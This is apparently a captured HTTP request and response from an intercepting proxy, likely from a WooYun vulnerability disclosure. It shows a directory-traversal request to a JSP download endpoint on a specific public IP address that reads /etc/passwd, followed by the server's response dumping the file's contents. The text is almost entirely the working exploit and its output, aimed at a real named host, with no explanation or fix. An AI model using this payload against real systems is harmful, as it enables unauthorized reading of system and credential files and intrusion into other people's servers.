 request
raw params headers hex
GET /jmad/active/downloadActiveFile.jsp?filePath=/../../../../../../../../../etc/passwd HTTP/1.1
Host: 223.87.19.66:12001
Proxy-Connection: Keep-Alive
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
*/*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SE 2.X MetaS
Referer: http://223.87.19.66:12001/jmad/active/activebatch.jsp
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=25D2815D24411520CD3D4B394A751455
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Date: Mon, 27 Jul 2015 12:42:31 GMT
Server: Apache
Content-Disposition: attachment; filename=passwd
Content-Type: application/x-download;charset=UTF-8
Connection: close
Content-Length: 1786
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
www.wooyun.org